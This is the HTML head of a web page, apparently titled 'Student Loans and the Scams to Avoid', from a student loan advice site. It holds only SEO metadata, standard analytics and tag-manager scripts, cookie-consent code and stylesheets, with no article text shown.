

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usstudentloancenter.org/student-loans-scams/
body_size: 20497
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"granted","advertisement":"denied","functional":"granted","necessary":"granted","ad_user_data":"granted","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://usstudentloancenter.org/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/b30fc93f2434db4406751e1d/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Student Loans and the Scams to Avoid [US Student Loan Center]</title>
	<meta name="description" content="With $1.3 trillion in outstanding loan debt, it’s safe to say that student loans are a big business and growing. Sadly, so are the scams..." />
	<link rel="canonical" href="https://usstudentloancenter.org/student-loans-scams/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Student Loans and the Scams to Avoid [US Student Loan Center]" />
	<meta property="og:description" content="With $1.3 trillion in outstanding loan debt, it’s safe to say that student loans are a big business and growing. Sadly, so are the scams..." />
	<meta property="og:url" content="https://usstudentloancenter.org/student-loans-scams/" />
	<meta property="og:site_name" content="US Student Loan Center" />
	<meta property="article:publisher" content="https://www.facebook.com/usstudentloancenter" />
	<meta property="article:published_time" content="2017-09-07T13:00:02+00:00" />
	<meta property="article:modified_time" content="2017-09-28T15:49:05+00:00" />
	<meta property="og:image" content="https://usstudentloancenter.org/wp-content/uploads/2017/09/Student-Loans-The-Scams-To-Avoid-feature-image.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Katie Bentley" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Katie Bentley" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://usstudentloancenter.org/student-loans-scams/#article","isPartOf":{"@id":"https://usstudentloancenter.org/student-loans-scams/"},"author":{"name":"Katie Bentley","@id":"https://usstudentloancenter.org/#/schema/person/36270dd863695a90672bf7f5a94235a7"},"headline":"Student Loans and the Scams to Avoid","datePublished":"2017-09-07T13:00:02+00:00","dateModified":"2017-09-28T15:49:05+00:00","mainEntityOfPage":{"@id":"https://usstudentloancenter.org/student-loans-scams/"},"wordCount":1057,"commentCount":0,"publisher":{"@id":"https://usstudentloancenter.org/#organization"},"image":{"@id":"https://usstudentloancenter.org/student-loans-scams/#primaryimage"},"thumbnailUrl":"https://usstudentloancenter.org/wp-content/uploads/2017/09/Student-Loans-The-Scams-To-Avoid-feature-image.jpg","articleSection":["Student Loan Consolidation"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://usstudentloancenter.org/student-loans-scams/#respond"]}]},{"@type":"WebPage","@id":"https://usstudentloancenter.org/student-loans-scams/","url":"https://usstudentloancenter.org/student-loans-scams/","name":"Student Loans and the Scams to Avoid [US Student Loan Center]","isPartOf":{"@id":"https://usstudentloancenter.org/#website"},"primaryImageOfPage":{"@id":"https://usstudentloancenter.org/student-loans-scams/#primaryimage"},"image":{"@id":"https://usstudentloancenter.org/student-loans-scams/#primaryimage"},"thumbnailUrl":"https://usstudentloancenter.org/wp-content/uploads/2017/09/Student-Loans-The-Scams-To-Avoid-feature-image.jpg","datePublished":"2017-09-07T13:00:02+00:00","dateModified":"2017-09-28T15:49:05+00:00","description":"With $1.3 trillion in outstanding loan debt, it’s safe to say that student loans are a big business and growing. Sadly, so are the scams...","breadcrumb":{"@id":"https://usstudentloancenter.org/student-loans-scams/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usstudentloancenter.org/student-loans-scams/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usstudentloancenter.org/student-loans-scams/#primaryimage","url":"https://usstudentloancenter.org/wp-content/uploads/2017/09/Student-Loans-The-Scams-To-Avoid-feature-image.jpg","contentUrl":"https://usstudentloancenter.org/wp-content/uploads/2017/09/Student-Loans-The-Scams-To-Avoid-feature-image.jpg","width":"900","height":"600"},{"@type":"BreadcrumbList","@id":"https://usstudentloancenter.org/student-loans-scams/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usstudentloancenter.org/"},{"@type":"ListItem","position":2,"name":"Student Loans and the Scams to Avoid"}]},{"@type":"WebSite","@id":"https://usstudentloancenter.org/#website","url":"https://usstudentloancenter.org/","name":"US Student Loan Center","description":"Student Loan Forgiveness, Repayment Help, and Options","publisher":{"@id":"https://usstudentloancenter.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usstudentloancenter.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://usstudentloancenter.org/#organization","name":"US Student Loan Center","url":"https://usstudentloancenter.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usstudentloancenter.org/#/schema/logo/image/","url":"https://usstudentloancenter.org/wp-content/uploads/2017/06/USSLC-Long-Logo_Transparent.png","contentUrl":"https://usstudentloancenter.org/wp-content/uploads/2017/06/USSLC-Long-Logo_Transparent.png","width":"4178","height":"1701","caption":"US Student Loan Center"},"image":{"@id":"https://usstudentloancenter.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/usstudentloancenter","https://x.com/USSLC1","https://www.linkedin.com/company/us-student-loan-center","https://www.youtube.com/USSLC1"]},{"@type":"Person","@id":"https://usstudentloancenter.org/#/schema/person/36270dd863695a90672bf7f5a94235a7","name":"Katie Bentley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usstudentloancenter.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a6e49d26a010d1a39b425b1a78eea1772ac1e70fb2b3425a0230107ded63833?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a6e49d26a010d1a39b425b1a78eea1772ac1e70fb2b3425a0230107ded63833?s=96&d=mm&r=g","caption":"Katie Bentley"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fast.wistia.com' />
<link rel='dns-prefetch' href='//ed153.infusionsoft.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="US Student Loan Center &raquo; Feed" href="https://usstudentloancenter.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Student Loan Center &raquo; Comments Feed" href="https://usstudentloancenter.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Student Loan Center &raquo; Student Loans and the Scams to Avoid Comments Feed" href="https://usstudentloancenter.org/student-loans-scams/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5JLBHPN04X"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/usstudentloancenter.org\/student-loans-scams\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5JLBHPN04X',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5JLBHPN04X', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
		if (window.hasOwnProperty('MonsterInsightsDualTracker')){
			window.MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
				__gtagDataLayer('event', 'form_impression', {
					form_id: parameters.event_label,
					content_type: 'form',
					non_interaction: true,
					send_to: parameters.send_to,
				});
			};

			window.MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
				__gtagDataLayer('event', 'generate_lead', {
					form_id: parameters.event_label,
					send_to: parameters.send_to,
				});
			};
		}
	</script>
	<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%7CPT+Sans+Narrow%3A400%2C700%7CVollkorn%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%7CMontserrat%3A400%2C700%7CAbel&#038;ver=2.3.0" /><link rel='stylesheet' id='genesis-sample-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%7CPT+Sans+Narrow%3A400%2C700%7CVollkorn%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%7CMontserrat%3A400%2C700%7CAbel&#038;ver=2.3.0' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='us-student-loan-center-css' href='https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/671564f262fcc7346795a79b2cc0cd96.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://usstudentloancenter.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/f40a059c22c9a55e480f62d2844fa797.css' type='text/css' media='all' />
<style id='wphb-1-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 150px;
				height: 125px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 150px;
				max-height: 125px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://usstudentloancenter.org/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-effect-css-css' href='https://usstudentloancenter.org/wp-content/themes/genesis-sample/animate.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/1312a49c5d706bfc37e3cd25317a68fc.js" id="wphb-2-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/b89a3a5515fb4e1cd139aa5db92487a1.js" id="wistia-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://usstudentloancenter.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usstudentloancenter.org/wp-json/wp/v2/posts/12069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usstudentloancenter.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usstudentloancenter.org/?p=12069' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usstudentloancenter.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusstudentloancenter.org%2Fstudent-loans-scams%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usstudentloancenter.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusstudentloancenter.org%2Fstudent-loans-scams%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["student-loan-consolidation"],"pagePostAuthor":"Katie Bentley"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N37LQK');
</script>
